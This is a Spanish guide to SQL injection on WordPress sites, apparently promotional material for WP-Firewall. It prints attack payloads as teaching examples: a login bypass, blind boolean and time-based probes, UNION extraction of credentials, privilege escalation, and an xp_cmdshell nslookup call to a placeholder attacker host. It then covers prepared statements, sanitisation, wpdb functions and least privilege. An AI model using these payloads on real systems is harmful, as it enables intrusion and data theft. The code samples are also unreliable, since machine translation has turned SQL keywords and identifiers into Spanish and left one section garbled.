1) Introducción de inyecciones SQL

1.1) La importancia de la seguridad del sitio web

En el mundo interconectado de hoy, Internet es la columna vertebral de innumerables empresas, lo que les permite llegar a audiencias globales, realizar transacciones y brindar servicios con una eficiencia sin precedentes. Sin embargo, este panorama digital también presenta importantes desafíos de seguridad. A medida que los sitios web se vuelven más integrales para las operaciones comerciales, también se convierten en los principales objetivos de los ciberataques. Uno de los tipos de ataques más generalizados y dañinos es la inyección SQL (SQLi).

La inyección SQL es una técnica de ciberataque en la que los atacantes inyectan código SQL malicioso en una consulta, lo que les permite manipular la base de datos del backend. Esto puede dar como resultado un acceso no autorizado a datos confidenciales, manipulación de datos o incluso el control total del sitio web. Según un informe del Open Web Application Security Project (OWASP), las inyecciones SQL se encuentran entre los diez riesgos de seguridad de aplicaciones web más críticos. Además, un estudio del Ponemon Institute descubrió que las inyecciones SQL representaban casi el 20% de todas las violaciones de datos, lo que las convierte en una amenaza prevalente y peligrosa.

1.2) El creciente panorama de amenazas

El panorama de amenazas a los sitios web está en constante evolución y los métodos de los cibercriminales se vuelven cada vez más sofisticados. Las estadísticas recientes destacan la alarmante frecuencia y el impacto de los ciberataques:

- Aumento de los ataques:Según un informe de Positive Technologies, el número de ataques de inyección SQL aumentó en 21% en 2023 en comparación con el año anterior.

- Impacto financiero:El "Informe sobre el costo de una violación de datos" del Instituto Ponemon reveló que el costo promedio de una violación de datos en 2023 fue de $4,45 millones, y las inyecciones de SQL fueron un contribuyente significativo.

- Vulnerabilidad de las pequeñas empresas:Un estudio del Hiscox Cyber Readiness Report descubrió que el 43% de los ciberataques tienen como objetivo a pequeñas empresas, muchas de las cuales usan WordPress debido a su facilidad de uso y asequibilidad.

1.3) ¿Por qué los sitios de WordPress son el objetivo?

WordPress es el sistema de gestión de contenido (CMS) más popular del mundo y es el motor de más de 40% de todos los sitios web. Su popularidad, si bien es un testimonio de su versatilidad y facilidad de uso, también lo convierte en un objetivo principal para los cibercriminales. A continuación, se indican algunas razones por las que los sitios de WordPress son frecuentemente atacados:

- Uso generalizado:La gran cantidad de sitios de WordPress lo convierte en un objetivo lucrativo. Una explotación exitosa puede afectar potencialmente a millones de sitios web.

- Plugins y temas de terceros:La extensibilidad de WordPress depende en gran medida de complementos y temas, muchos de los cuales son desarrollados por terceros. No todos los desarrolladores siguen normas de seguridad estrictas.

prácticas que conducen a vulnerabilidades que pueden ser explotadas por atacantes. 3. Naturaleza de código abierto:Si bien la naturaleza de código abierto de WordPress fomenta la innovación y la colaboración, también significa que el código base es accesible para todos, incluidos los actores maliciosos que pueden estudiarlo en busca de debilidades. 4. Fácil de usar, pero no siempre consciente de la seguridadWordPress está diseñado para ser fácil de usar, lo que atrae a muchos usuarios no técnicos que podrían no seguir las mejores prácticas de seguridad, como mantener el software actualizado o usar contraseñas seguras.

1.4) Estudios de casos: ejemplos del mundo real

Para comprender el impacto en el mundo real de las inyecciones de SQL, veamos algunos casos notables en los que las empresas sufrieron dichos ataques, las consecuencias que enfrentaron y sus procesos de recuperación.

- Incidente del grupo de telecomunicaciones TalkTalk (2015):Talk, una empresa de telecomunicaciones con sede en el Reino Unido, sufrió una filtración masiva de datos debido a un ataque de inyección SQL. Los atacantes aprovecharon una vulnerabilidad en el sitio web de la empresa y accedieron a los datos personales de más de 156.000 clientes.

Impacto:La filtración de datos provocó importantes pérdidas económicas, con un coste estimado de 60 millones de libras esterlinas. La empresa también sufrió graves daños a su reputación, perdió más de 100.000 clientes y vio cómo su valor bursátil se reducía drásticamente.

Recuperación:Talk implementó una revisión integral de la seguridad, que incluyó un cifrado más fuerte, una supervisión mejorada y auditorías de seguridad periódicas. La empresa también enfrentó un escrutinio legal y regulatorio, lo que dio lugar a multas y mejoras obligatorias en su postura de seguridad. - Incidente de Heartland Payment Systems (2008):Heartland Payment Systems, una empresa de procesamiento de pagos, sufrió una de las mayores violaciones de datos de la historia debido a un ataque de inyección SQL. Los atacantes inyectaron código malicioso en el sistema de procesamiento de pagos de la empresa y robaron información de más de 100 millones de transacciones con tarjetas de crédito y débito.

Impacto:La violación de datos le costó a Heartland aproximadamente 140 millones de dólares en multas, acuerdos legales y esfuerzos de reparación. La empresa también sufrió daños importantes a su reputación, lo que dio como resultado la pérdida de negocios y una caída en los precios de las acciones.

RecuperaciónHeartland respondió invirtiendo fuertemente en seguridad y se convirtió en un defensor de la industria de los estándares de seguridad de pagos. Implementaron cifrado de extremo a extremo y tokenización para proteger datos confidenciales y se sometieron a rigurosas auditorías de seguridad para restablecer la confianza de los clientes. - Incidente de British Airways (2018):British Airways fue víctima de un sofisticado ataque de inyección SQL que provocó el robo de datos personales y financieros de unos 380.000 clientes. Los atacantes aprovecharon una vulnerabilidad en el sitio web de la compañía, comprometiendo los sistemas de reserva y pago.

Impacto:La infracción le costó a British Airways aproximadamente 183 millones de libras esterlinas en multas impuestas por la Oficina del Comisionado de Información (ICO), de acuerdo con las normas del RGPD. La aerolínea también sufrió importantes daños a su reputación y la pérdida de la confianza de los clientes.

Recuperación:British Airways invirtió en medidas de seguridad avanzadas, incluida la implementación de un firewall de aplicaciones web (WAF), la mejora de sus sistemas de monitoreo y la realización de capacitaciones periódicas en materia de seguridad para su personal. La compañía también mejoró sus procedimientos de respuesta a incidentes para detectar y mitigar rápidamente las amenazas futuras.

1.5) Lecciones aprendidas de los estudios de caso:

Estos estudios de casos ponen de relieve las graves consecuencias de los ataques de inyección SQL, que incluyen pérdidas financieras, sanciones regulatorias y daños a la reputación. También destacan la importancia de las medidas de seguridad proactivas y la necesidad de un seguimiento y una mejora continuos de las prácticas de seguridad.

En resumen, no se puede exagerar la importancia de la seguridad de los sitios web. A medida que el panorama de amenazas evoluciona y los ciberataques se vuelven más sofisticados, los propietarios de sitios web, especialmente aquellos que usan WordPress, deben estar alerta. Al comprender los riesgos, aprender de incidentes pasados e implementar medidas de seguridad sólidas, las empresas pueden protegerse de las inyecciones SQL y otras amenazas cibernéticas.

En las siguientes secciones, profundizaremos en estrategias específicas para prevenir inyecciones SQL, centrándonos en pasos y herramientas prácticas, incluido WP-Firewall, para proteger su sitio de WordPress.

2) Comprensión de las inyecciones SQL

2.1) Antecedentes técnicos

Para comprender eficazmente las inyecciones SQL y cómo prevenirlas, es esencial comprender los conceptos básicos de SQL y cómo las bases de datos interactúan con las aplicaciones web.

2.1.1) Conceptos básicos de SQL

El lenguaje de consulta estructurado (SQL) es el lenguaje estándar que se utiliza para comunicarse con bases de datos y manipularlas. Los comandos SQL se utilizan para realizar tareas como recuperar, actualizar, insertar y eliminar datos. Algunos de los comandos SQL más comunes son:

SELECCIONAR:Recupera datos de una o más tablas.INSERTAR:Agrega nuevos datos a una tabla.ACTUALIZAR:Modifica datos existentes dentro de una tabla.BORRAR:Elimina datos de una tabla.

2.1.2) Cómo interactúan las bases de datos con las aplicaciones web

Las aplicaciones web dependen de bases de datos para almacenar y administrar datos. Esta interacción suele seguir estos pasos:

- Entrada del usuario:Los usuarios interactúan con la aplicación web a través de formularios, campos de búsqueda u otros métodos de entrada.

- Envío de datos:La aplicación web recopila los datos de entrada y construye una consulta SQL basada en esta entrada.

- Ejecución de consulta:La consulta SQL construida se envía a la base de datos para su ejecución.

- Manejo de resultados:La base de datos procesa la consulta y devuelve el resultado a la aplicación web, que luego lo muestra al usuario.

Por ejemplo, considere un formulario de inicio de sesión simple en el que un usuario ingresa su nombre de usuario y contraseña. La aplicación web podría construir una consulta SQL como esta:

SELECCIONAR * DE usuarios DONDE nombre de usuario = 'entrada_de_usuario' Y contraseña = 'entrada_de_usuario';2.1.3) ¿Por qué las inyecciones SQL explotan estas interacciones?

Las inyecciones SQL se producen cuando los atacantes insertan código SQL malicioso en un campo de entrada, engañando a la base de datos para que ejecute comandos no deseados. Esto sucede porque la aplicación no logra validar y desinfectar correctamente las entradas del usuario, lo que permite que el código inyectado se ejecute como parte de la consulta SQL. Al explotar esta vulnerabilidad, los atacantes pueden obtener acceso no autorizado a datos confidenciales, manipular la base de datos o incluso ejecutar operaciones administrativas.

2.2) Diferentes tipos de inyecciones SQL

Las inyecciones SQL se pueden clasificar en tres tipos principales: inyecciones SQL clásicas, ciegas y fuera de banda. Cada tipo aprovecha diferentes aspectos de la interacción entre las aplicaciones web y las bases de datos.

2.2.1) Inyección SQL clásica

La inyección SQL clásica, también conocida como inyección SQL en banda, es el tipo más común. Implica que el atacante inserte directamente código SQL malicioso en los campos de entrada del usuario para manipular la base de datos.

Ejemplo:

Considere un formulario de inicio de sesión donde el atacante ingresa:

nombre de usuario: ' O '1'='1

Contraseña: cualquier cosaLa consulta SQL resultante se convierte en:

SELECCIONAR * DE usuarios DONDE nombre de usuario = '' O '1'='1' Y contraseña = 'cualquier cosa';Desde la condición '1'='1' siempre es verdadero, la consulta devuelve todos los registros, lo que potencialmente otorga al atacante acceso sin un nombre de usuario y contraseña válidos.

2.2.2) Inyección SQL ciega

La inyección SQL ciega ocurre cuando la aplicación no revela directamente información de la base de datos, pero el atacante aún puede inferir resultados basándose en el comportamiento de la aplicación.

Tipos de inyección SQL ciega:

- Inyección SQL ciega basada en booleanos:El atacante envía consultas que devuelven verdadero o falso según la respuesta. El atacante puede observar la diferencia en las respuestas para determinar si la inyección fue exitosa. Por ejemplo, un atacante podría ingresar.

' AND 1=1 -- (se valida como verdadero)

' AND 1=2 -- (valida como falso)- Inyección SQL ciega basada en tiempo:El atacante envía consultas que provocan demoras si se cumplen ciertas condiciones. Si hay una demora, el atacante sabe que la condición es verdadera. Por ejemplo:

' OR IF(1=1, SLEEP(5), 0) -- (retrasa la respuesta 5 segundos)

' O SI(1=2, SLEEP(5), 0) -- (sin demora)2.2.3) Inyección SQL fuera de banda

La inyección SQL fuera de banda se basa en la capacidad de la base de datos de realizar solicitudes DNS o HTTP para enviar datos a un servidor remoto controlado por el atacante. Este tipo es menos común, pero puede ser muy eficaz en situaciones en las que las inyecciones SQL en banda o ciegas no son factibles.

Ejemplo:

Un atacante podría inyectar:

'; EXEC master..xp_cmdshell 'nslookup atacante.com' --Este comando hace que el servidor de base de datos realice una búsqueda DNS para atacante.com, lo que confirma que la inyección SQL fue exitosa y potencialmente exfiltra datos.

Ejemplos y escenarios

i. Inyección SQL clásica en una función de búsqueda

Una función de búsqueda de un sitio web toma la entrada del usuario y construye una consulta SQL:

SELECCIONAR * DE productos DONDE nombre COMO '%user_input%';Si un atacante ingresa:

' O '1'='1La consulta resultante:

SELECCIONAR * DE productos DONDE nombre COMO '%' O '1'='1%';devuelve todos los productos porque la condición '1'='1' es siempre cierto

ii. Inyección SQL ciega basada en booleanos en un formulario de inicio de sesión

El formulario de inicio de sesión podría utilizar:

SELECCIONAR * DE usuarios DONDE nombre de usuario = 'entrada_de_usuario' Y contraseña = 'entrada_de_usuario';Un atacante ingresa:

' O '1'='1 --Es posible que la aplicación no revele un inicio de sesión exitoso, pero puede mostrar diferentes comportamientos (por ejemplo, mensajes de error o redirecciones), lo que permite al atacante inferir el éxito.

iii. Inyección SQL ciega basada en tiempo en un formulario de comentarios

Un formulario de comentarios podría construir una consulta:

INSERTAR EN feedback (comentario) VALORES ('user_input');Un atacante ingresa:

'); SI(1=1, DORMIR(5), 0); --La respuesta retrasada de la base de datos indica que la inyección fue exitosa.

iv. Inyección SQL fuera de banda en un panel de administración

Un panel de administración podría ejecutarse:

SELECCIONAR * DE registros DONDE acción = 'entrada_usuario';Un atacante ingresa:

'; EXEC master..xp_cmdshell 'nslookup atacante.com' --La solicitud DNS del servidor de base de datos a atacante.com Indica una inyección exitosa.

2.3) Puntos clave para comprender las inyecciones SQL

Para comprender las inyecciones SQL, es necesario reconocer las interacciones fundamentales entre las aplicaciones web y las bases de datos, y cómo los atacantes aprovechan estas interacciones. Si se familiariza con los diferentes tipos de inyecciones SQL (clásicas, ciegas y fuera de banda), podrá prepararse mejor para defenderse de estas amenazas. En las siguientes secciones, exploraremos estrategias y herramientas específicas, incluido WP-Firewall, para proteger su sitio de WordPress de los ataques de inyección SQL.

3) Cómo funcionan las inyecciones SQL

3.1) Ejemplo detallado de tutorial

Para entender cómo funcionan las inyecciones SQL, veamos un análisis detallado paso a paso de cómo un atacante identifica vulnerabilidades, inyecta código malicioso y explota la base de datos.

3.1.1) Encontrar vulnerabilidades

- Reconocimiento:Un atacante comienza recopilando información sobre el sitio web de destino. Busca campos de entrada, como formularios de inicio de sesión, cuadros de búsqueda o parámetros de URL, donde puede inyectar código SQL. Herramientas como SQLMap o Burp Suite pueden automatizar este proceso.

- Prueba de entradas:El atacante prueba estos campos de entrada ingresando cargas útiles de inyección SQL comunes como:

' O '1'='1' --- Esta entrada está diseñada para manipular consultas SQL y ver si la aplicación se comporta de manera inesperada, como mostrar mensajes de error o eludir la autenticación.

3.1.2) Inyección de código malicioso

- Elaboración de la carga útil:Una vez que se identifica una vulnerabilidad, el atacante crea una carga útil SQL más específica para lograr sus objetivos. Por ejemplo, para eludir la autenticación de inicio de sesión, podrían usar:

' O '1'='1' --- En un formulario de inicio de sesión donde la consulta SQL es:

SELECCIONAR * DE usuarios DONDE nombre de usuario = 'entrada_de_usuario' Y contraseña = 'entrada_de_usuario';- El atacante introduce:

nombre de usuario: ' O '1'='1

Contraseña: cualquier cosaLa consulta resultante se convierte en:

SELECCIONAR * DE usuarios DONDE nombre de usuario = '' O '1'='1' Y contraseña = 'cualquier cosa';Desde '1'='1' siempre es verdadero, la consulta devuelve todos los usuarios y el atacante obtiene acceso no autorizado.

3.1.3) Explotación de la base de datos

Extracción de datos:El atacante puede modificar su carga útil para extraer datos. Por ejemplo:

' UNION SELECT nombre de usuario, contraseña FROM usuarios --Si se utiliza en un campo de búsqueda:

SELECCIONAR * DE productos DONDE nombre COMO '%user_input%';El atacante introduce:

%' UNION SELECT nombre de usuario, contraseña FROM usuarios --Esto hace que la aplicación devuelva nombres de usuario y contraseñas junto con los resultados del producto.Escalada de privilegios:Los atacantes avanzados podrían intentar aumentar los privilegios mediante el uso de funciones administrativas. Por ejemplo:

' O 1=1; CONCEDER TODOS LOS PRIVILEGIOS EN *.* AL 'atacante'@'%' IDENTIFICADO POR 'contraseña' --Comandos maliciosos:En algunos casos, los atacantes ejecutan comandos del sistema a través de la base de datos. Por ejemplo:

'); EXEC xp_cmdshell('nslookup atacante.com') --3.2) Vulnerabilidades comunes

Varias vulnerabilidades comunes en WordPress y otras plataformas CMS las hacen susceptibles a inyecciones SQL:

- Campos de entrada no higienizados:Formularios, barras de búsqueda y parámetros de URL que no desinfectan adecuadamente la entrada del usuario.

- Plugins y temas obsoletos:Complementos y temas con vulnerabilidades conocidas que no se han actualizado.

- Puntos finales de API inseguros:API que no validan ni desinfectan los datos de entrada.

- Mecanismos de autenticación débiles:Sistemas de inicio de sesión que no protegen contra ataques de fuerza bruta o que no utilizan declaraciones preparadas.

- Manejo inadecuado de errores:Aplicaciones que muestran mensajes de error SQL detallados a los usuarios, proporcionando a los atacantes información valiosa.

4) El impacto de las inyecciones SQL

4.1) Consecuencias detalladas

- Ejemplo de violación de datos:Un sitio de comercio electrónico sufre un ataque de inyección SQL en el que se extraen datos de clientes, incluidos nombres, direcciones e información de tarjetas de crédito. El atacante vende estos datos en la red oscura, lo que da lugar a fraudes financieros y robo de identidad.

- Ejemplo de manipulación de datos:Un atacante altera la información de precios de una tienda en línea inyectando código SQL malicioso. Cambia los precios de artículos de alto valor a $1 y los compra a una fracción del costo, lo que causa una pérdida financiera significativa a la empresa.

- Ejemplo de acceso no autorizado:Un sistema de gestión de contenidos de un sitio web de noticias se ve comprometido mediante una inyección SQL. El atacante obtiene acceso administrativo, publica artículos de noticias falsos y daña la credibilidad del sitio.

- Ejemplo de denegación de servicio:Un atacante utiliza la inyección SQL para realizar una gran cantidad de consultas que consumen muchos recursos, saturando el servidor de base de datos y provocando que el sitio web deje de responder, lo que resulta en una denegación de servicio para usuarios legítimos.

4.2) Efectos a largo plazo

- Escenario de impacto del SEO:Después de un ataque de inyección SQL, se inyectan secuencias de comandos maliciosas en las páginas del sitio, lo que hace que los motores de búsqueda marquen el sitio como comprometido. Esto da como resultado una caída en las clasificaciones de búsqueda, una disminución del tráfico orgánico y una reputación en línea empañada.

- Escenario de pérdida de confianza del usuario:Los clientes de un sitio de comercio electrónico pierden la confianza después de que sus datos personales son robados en un ataque de inyección SQL. La cobertura mediática negativa y las quejas de los clientes provocan una disminución de las ventas y un daño a la reputación de la marca.

- Cuestiones de cumplimiento normativo EscenarioCConclusiónSuma

4.3) Resumir

Comprender cómo funcionan las inyecciones SQL, identificar vulnerabilidades comunes y reconocer el profundo impacto de estos ataques son pasos cruciales para proteger su sitio de WordPress. Las consecuencias de las inyecciones SQL pueden ser graves y afectar no solo sus operaciones inmediatas, sino también la salud de su negocio a largo plazo, su reputación y el cumplimiento de las regulaciones.

En las secciones siguientes, exploraremos estrategias detalladas y mejores prácticas para prevenir inyecciones de SQL, centrándonos en medidas prácticas y herramientas como WP-Firewall para mejorar la seguridad de su sitio de WordPress.

5) Estrategias para prevenir inyecciones SQL

5.1) Utilizar sentencias preparadas y consultas parametrizadas

Ejemplos detallados

Las sentencias preparadas y las consultas parametrizadas son fundamentales para evitar las inyecciones SQL, ya que garantizan que el código SQL y los datos se gestionen por separado. Exploremos cómo utilizar estas técnicas en diferentes lenguajes de programación y sistemas de bases de datos.

PHP con MySQL (utilizando PDO)

Los objetos de datos PHP (PDO) proporcionan una interfaz consistente para acceder a bases de datos en PHP. A continuación, se muestra un ejemplo de uso de sentencias preparadas con PDO:

phpCopiar código<?php

$pdo = new PDO('mysql:host=localhost;dbname=testdb', 'nombre de usuario', 'contraseña');

$stmt = $pdo->prepare('SELECT * FROM users WHERE nombredeusuario = :nombredeusuario AND contraseña = :contraseña');

$stmt->execute(['nombreusuario' => $nombreusuario, 'contraseña' => $contraseña]);

$resultados = $stmt->fetchAll(PDO::FETCH_ASSOC);

?>

Python con MySQL (utilizando MySQL Connector)

En Python, el conector mysql-python La biblioteca se puede utilizar para interactuar con bases de datos MySQL de forma segura:

pythonCopiar códigoimportar mysql.connector

conn = mysql.connector.connect(usuario='nombre de usuario', contraseña='contraseña', host='localhost', base de datos='testdb')

cursor = conn.cursor()

consulta = "SELECCIONAR * DE usuarios DONDE nombre de usuario = %s Y contraseña = %s"

cursor.execute(consulta, (nombre de usuario, contraseña))

resultados = cursor.fetchall()

conn.cerrar()

Java con PostgreSQL (utilizando JDBC)

Para las aplicaciones Java que utilizan PostgreSQL, la biblioteca JDBC proporciona métodos para utilizar declaraciones preparadas:

javaCopiar códigoimportar java.sql.*;

clase pública SQLInjectionExample {

public static void principal (cadena [] argumentos) {

Cadena url = "jdbc:postgresql://localhost/testdb";

Cadena usuario = "nombre de usuario";

Cadena contraseña = "contraseña";

try (Conexión conn = DriverManager.getConnection(url, usuario, contraseña)) {

Consulta de cadena = "SELECCIONAR * DE usuarios DONDE nombre de usuario = ? Y contraseña = ?";

PreparedStatement sentencia = conn.prepareStatement(consulta);

stmt.setString(1, nombre de usuario);

stmt.setString(2, contraseña);

Conjunto de resultados rs = stmt.executeQuery();

mientras (rs.next()) {

System.out.println(rs.getString("nombre de usuario"));

}

} captura (SQLException e) {

es.printStackTrace();

}

}

}

Ventajas y limitaciones

Ventajas:

- SeguridadLas declaraciones preparadas evitan la inyección de SQL al garantizar que los datos de entrada siempre se traten como datos, no como código ejecutable.

- Actuación:Las declaraciones preparadas pueden ser más eficientes para ejecutar la misma consulta varias veces con diferentes parámetros.

- Legibilidad:Ayudan a separar la lógica SQL del manejo de datos, haciendo que el código sea más limpio y más fácil de mantener.

Limitaciones:

- Curva de aprendizaje:Los desarrolladores deben aprender a implementar declaraciones preparadas, lo que puede resultar un desafío para los principiantes.

- Arriba:En algunos casos, puede haber una ligera sobrecarga de rendimiento al utilizar declaraciones preparadas en comparación con consultas simples, aunque esto generalmente es insignificante.

5.2) Desinfectar las entradas del usuario

La desinfección de las entradas de los usuarios es una práctica fundamental para evitar las inyecciones SQL. Implica limpiar y validar los datos de entrada para garantizar que sean seguros antes de procesarlos.

Funciones de Sanitización

PHP:

caracteres especiales html():Convierte caracteres especiales en entidades HTML, evitando la inyección de HTML.filtro_var():Filtra una variable con un filtro especificado, útil para validar y desinfectar varios tipos de datos.Cadena de escape real de MySQL ():Escapa caracteres especiales en una cadena para su uso en una declaración SQL.

WordPress:

desinfectar_campo_de_texto(): Limpia una cadena de la entrada del usuario o de la base de datos.esc_sql():Escapa datos para su uso en consultas SQL.wp_kses():Elimina las etiquetas y atributos HTML no permitidos.

Otros frameworks web populares:

Python (Django):

eliminar_etiquetas():Quita las etiquetas HTML de una cadena.escapar():Escapa caracteres especiales en una cadena.

JavaScript (Node.js):

validador.escape():Escapa una cadena para una inserción segura en HTML.desinfectar-html:Una biblioteca para limpiar la entrada HTML.

Errores comunes

- Confiar únicamente en la validación del lado del cliente:La validación del lado del cliente se puede omitir fácilmente. Realice siempre la validación y la limpieza del lado del servidor.Ejemplo:Un atacante puede desactivar JavaScript en su navegador o interceptar y modificar solicitudes antes de que lleguen al servidor.

- Uso inadecuado de las funciones de desinfección:El uso de una función de desinfección incorrecta para el contexto puede generar vulnerabilidades.Ejemplo: Usando

caracteres especiales html()en lugar deCadena de escape real de MySQL ()Las consultas SQL pueden dejar la aplicación vulnerable a inyecciones SQL. - Validación de datos incompleta:No validar exhaustivamente los datos puede generar vulnerabilidades de inyección.Ejemplo:Asumir una entrada numérica sin validar que efectivamente sea un número puede permitir a los atacantes inyectar código SQL.

Cómo evitar errores comunes

- Validación integral: Valide todas las entradas del usuario con los formatos esperados. Utilice funciones como

filtro_var()en PHP o los validadores integrados de Django para garantizar la integridad de los datos.Ejemplo: Validar direcciones de correo electrónico utilizandofilter_var($email, FILTER_VALIDATE_EMAIL)en PHP. - Saneamiento específico según el contexto: Utilice funciones de desinfección adecuadas para el contexto de datos (por ejemplo, SQL, HTML, URL).Ejemplo: Usar

Cadena de escape real de MySQL ()para entradas SQL ycaracteres especiales html()para contenido HTML. - Comprobaciones del lado del servidor:Siempre aplique la validación y el saneamiento de datos en el lado del servidor, independientemente de las comprobaciones del lado del cliente.Ejemplo:Valide la longitud, el tipo y el formato de entrada en el lado del servidor, incluso si el lado del cliente ya ha realizado estas comprobaciones.

Al utilizar declaraciones preparadas y consultas parametrizadas, los desarrolladores pueden reducir significativamente el riesgo de inyecciones SQL. Además, la limpieza y validación adecuadas de las entradas de los usuarios refuerzan aún más la seguridad. Evitar los errores más comunes y garantizar una limpieza integral y específica para cada contexto son prácticas esenciales. En las siguientes secciones, continuaremos explorando estrategias y herramientas adicionales para proteger su sitio de WordPress de las inyecciones SQL y otras amenazas de seguridad.

5.3) Utilizar las funciones API de WordPress

La clase de base de datos de WordPress (archivo wpdb) proporciona una forma segura y eficaz de interactuar con la base de datos de WordPress mediante funciones integradas. Estas funciones están diseñadas para depurar y preparar consultas SQL, lo que evita ataques de inyección SQL.

Uso avanzado

Usando wpdb::preparar() para consultas complejas

El wpdb::preparar() La función es esencial para preparar sentencias SQL de forma segura. Garantiza que las variables se escapen correctamente antes de incluirlas en una consulta SQL.

Ejemplo 1: Consulta de selección segura con múltiples parámetros

phpCopiar códigoglobal$wpdb;

$user_id = 1;

$status = 'activo';

$query = $wpdb->preparar(

"SELECCIONAR * DE wp_users DONDE ID = %d Y estado = %s",

$identificador de usuario,

$estado

);

$resultados = $wpdb->obtener_resultados($consulta);

En este ejemplo, %d es un marcador de posición para un entero, y %s es un marcador de posición para una cadena. wpdb::preparar() La función garantiza que las variables se inserten de forma segura en la consulta.

Ejemplo 2: Uso wpdb::preparar() con uniones y subconsultas

phpCopiar códigoglobal$wpdb;

$post_id = 5;

$query = $wpdb->preparar(

"SELECCIONAR p.*, u.user_login DE wp_posts p

UNIÓN INTERNA wp_users u ON p.post_author = u.ID

DONDE p.ID = %d",

$identificación de la publicación

);

$post_details = $wpdb->obtener_resultados($query);

Esta consulta demuestra cómo wpdb::preparar() Se puede utilizar con uniones para obtener datos relacionados de varias tablas de forma segura.

Usando wpdb::insertar(), wpdb::actualizar(), y wpdb::eliminar()

Estas funciones proporcionan una forma segura de realizar operaciones de inserción, actualización y eliminación sin escribir directamente consultas SQL.

Ejemplo 3: Inserción segura de datos

phpCopiar códigoglobal$wpdb;

$data = matriz(

'inicio de sesión de usuario' => 'nuevo usuario',

'contraseña_de_usuario' => wp_hash_password('contraseña'),

'correo_electrónico_de_usuario' => '[email protected]'

);

$wpdb->insert('wp_users', $data);

Ejemplo 4: Actualización de datos de forma segura

phpCopiar códigoglobal$wpdb;

$data = array('correo_electrónico_usuario' => 'correo_electró[email protected]');

$donde = matriz('ID' => 1);

$wpdb->update('wp_users', $data, $where);

Ejemplo 5: Eliminación segura de datos

phpCopiar códigoglobal$wpdb;

$donde = matriz('ID' => 1);

$wpdb->eliminar('wp_users', $donde);

Estudios de casos

Caso práctico 1: Plataforma de comercio electrónico

Una plataforma de comercio electrónico que utiliza WordPress se enfrentó a múltiples intentos de inyección SQL dirigidos a su catálogo de productos. Al pasar de consultas SQL sin formato a wpdb::preparar() y otros archivo wpdb funciones, pudieron prevenir estos ataques de manera efectiva.

Guión:La plataforma contaba con una función de búsqueda que permitía a los usuarios buscar productos por nombre. Inicialmente, la consulta se construía directamente a partir de la entrada del usuario:

phpCopiar código$query = "SELECCIONAR * DE wp_products DONDE nombre_producto COMO '%" . $_GET['buscar'] . "%'";

Asunto:Esta consulta era vulnerable a la inyección SQL si un atacante manipulaba la buscar parámetro.

Solución:Mediante el uso wpdb::preparar(), la consulta fue asegurada:

phpCopiar códigoglobal$wpdb;

$buscar = '%' . $wpdb->esc_like($_GET['buscar']) . '%';

$query = $wpdb->prepare("SELECCIONAR * DE wp_products DONDE nombre_producto COMO %s", $search);

$resultados = $wpdb->obtener_resultados($consulta);

Resultado:La plataforma no experimentó más problemas de inyección SQL, lo que garantiza una función de búsqueda segura para sus usuarios.

Caso práctico 2: Sitio de membresía

Un sitio de membresía con datos confidenciales de usuarios utilizaba consultas SQL sin procesar para la autenticación de usuarios, lo que lo convertía en un objetivo principal para ataques de inyección SQL. Después de que una auditoría de seguridad revelara la vulnerabilidad, los desarrolladores del sitio refactorizaron el proceso de autenticación utilizando archivo wpdb funciones.

Guión:La consulta de autenticación original era vulnerable:

phpCopiar código$query = "SELECT * FROM wp_users WHERE user_login = '" . $_POST['nombre de usuario'] . "' AND user_pass = '" . $_POST['contraseña'] . "'";

Solución:La consulta fue reemplazada con una versión segura usando wpdb::preparar():

phpCopiar códigoglobal$wpdb;

$query = $wpdb->preparar(

"SELECCIONAR * DE wp_users DONDE nombre_de_usuario = %s Y contraseña_de_usuario = %s",

$_POST['nombre de usuario'],

$_POST['contraseña']

);

$user = $wpdb->obtener_fila($query);

Resultado:El sitio de membresía mejoró significativamente su postura de seguridad, mitigando eficazmente el riesgo de ataques de inyección SQL.

Conclusión

Usando funciones de la API de WordPress como wpdb::preparar(), wpdb::insertar(), wpdb::actualizar(), y wpdb::eliminar() es fundamental para evitar las inyecciones SQL. Estas funciones garantizan que las consultas SQL se limpien y preparen correctamente, lo que reduce el riesgo de ejecución de código malicioso. Al seguir las prácticas recomendadas y aprovechar estas funciones integradas, los desarrolladores pueden proteger sus sitios de WordPress de los ataques de inyección SQL y mejorar la seguridad general.

5.4) Implementar el principio del mínimo privilegio

El principio de privilegios mínimos (LPP) es una práctica de seguridad en la que se otorga a los usuarios y sistemas el nivel mínimo de acceso (o permisos) necesario para realizar sus funciones. La aplicación del LPP a la gestión de usuarios de bases de datos es fundamental para minimizar los posibles daños provocados por ataques de inyección SQL.

Gestión de usuarios de bases de datos

MySQL

- Crear un usuario limitado:

Paso 1:Conéctese a MySQL como usuario root:

sqlCopiar códigomysql -u raíz -pPaso 2:Crear un nuevo usuario con privilegios limitados:

sqlCopiar códigoCREAR USUARIO 'limited_user'@'localhost' IDENTIFICADO POR 'strong_password';Paso 3:Otorgar privilegios específicos:

sqlCopiar códigoCONCEDER SELECCIONAR, INSERTAR, ACTUALIZAR EN nombre_de_base_datos.* A 'usuario_limitado'@'localhost';Paso 4:Limpiar privilegios para aplicar cambios:

sqlCopiar códigoPRIVILEGIOS DE DESCARGA;

PostgreSQL

- Crear un usuario limitado:

Paso 1:Conéctese a PostgreSQL como usuario postgres:

bashCopiar códigopsql -U postgresPaso 2:Crear un nuevo usuario:

sqlCopiar códigoCREAR USUARIO limited_user CON CONTRASEÑA 'strong_password';Paso 3:Otorgar privilegios específicos:

sqlCopiar códigoCONCEDER SELECCIONAR, INSERTAR, ACTUALIZAR EN TODAS LAS TABLAS DEL ESQUEMA público PARA limited_user;Paso 4:Aplicar cambios:

sqlCopiar códigoALTERAR PRIVILEGIOS PREDETERMINADOS EN EL ESQUEMA público CONCEDER SELECCIONAR, INSERTAR, ACTUALIZAR EN TABLAS A limited_user;

Ejemplo del mundo real

Caso de estudio: Plataforma de comercio electrónico

Una empresa de comercio electrónico implementó LPP creando un usuario de base de datos específicamente para acceso de solo lectura a la información del producto. Este usuario solo tenía permisos para ejecutar SELECCIONAR Declaraciones sobre la productos tabla. Durante una auditoría de seguridad, se descubrió que un atacante había intentado un ataque de inyección SQL dirigido a la productos Sin embargo, como el usuario de la base de datos solo tenía permisos de lectura, el ataque no logró modificar ni eliminar ningún dato. Esto limitó el daño potencial y destacó la importancia del principio de privilegio mínimo para proteger datos confidenciales.

5.5) Actualizar WordPress y los complementos periódicamente

Mantener actualizado el núcleo, los temas y los complementos de WordPress es fundamental para mantener la seguridad de su sitio. Las actualizaciones periódicas corrigen vulnerabilidades conocidas y brindan protección contra amenazas emergentes.

Estrategias de actualización

- Actualizaciones automáticas:

